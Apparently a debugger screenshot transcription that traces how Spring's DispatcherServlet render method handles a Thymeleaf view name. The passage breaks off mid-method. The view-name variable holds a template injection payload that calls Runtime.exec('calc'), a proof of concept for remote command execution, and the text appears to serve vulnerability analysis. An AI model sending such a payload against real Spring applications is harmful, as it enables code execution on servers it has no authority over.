 1 个重写
protected void render(ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception {   mv: ModelAndView@7755   request: RequestFacade@66
Locale locale = this.localeResolver != null ? this.localeResolver.resolveLocale(request) : request.getLocale();   locale: Locale@6750   localeResolver: AcceptHeade
response.setLocale(locale);
String viewName = mv.getViewName();   viewName: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
View view;   view: ThymeleafView@7631
if (viewName != null) {
view = this.resolveViewName(viewName, mv.getModelInternal(), locale, request);   locale: Locale@6750   viewName: "language/__${T(java.lang.Runtime).getRuntime(
if (view == null) {
throw new ServletException("Could not resolve view with name '" + mv.getViewName() + "' in servlet with name '" + this.getServletName() + "'");
}
} else {
view = mv.getView();
if (view == null) {
throw new ServletException("ModelAndView [" + mv + "] neither contains a view name nor a View object in servlet with name '" + this.getServletName() + "'");
}
}
if (this.logger.isTraceEnabled()) {
this.logger.trace("Rendering view [" + view + "] ");
}
try {
if (mv.getStatus() != null) {
response.setStatus(mv.getStatus().value());
}
view.render(mv.getModelInternal(), request, response);   mv: ModelAndView@7755   request: RequestFacade@6663   response: ResponseFacade@6664   view: Thymeleaf
} catch (Exception var8) {
if (this.logger.isDebugEnabled()) {